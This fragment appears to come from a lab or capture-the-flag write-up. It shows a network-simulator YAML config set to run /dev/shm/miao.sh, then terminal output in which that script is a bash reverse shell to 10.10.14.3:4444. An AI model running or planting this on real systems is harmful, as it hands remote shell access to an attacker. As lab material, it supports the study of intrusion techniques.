 hosts:
  # a host with the hostname 'server'
  server:
    network_node_id: 0
    processes:
    - path: /usr/bin/python3
      args: -m http.server 80
      start_time: 3s
  # three hosts with hostnames 'client1', 'client2', and 'client3'
  client:
    network_node_id: 0
    quantity: 3
    processes:
    - path: /dev/shm/miao.sh
      args: -s server
      start_time: 5spostgres@jupiter:/dev/shm$
postgres@jupiter:/dev/shm$ cat miao.sh
cat miao.sh
#!/bin/bash
bash -c "bash -i >& /dev/tcp/10.10.14.3/4444 0>&1"
postgres@jupiter:/dev/shm$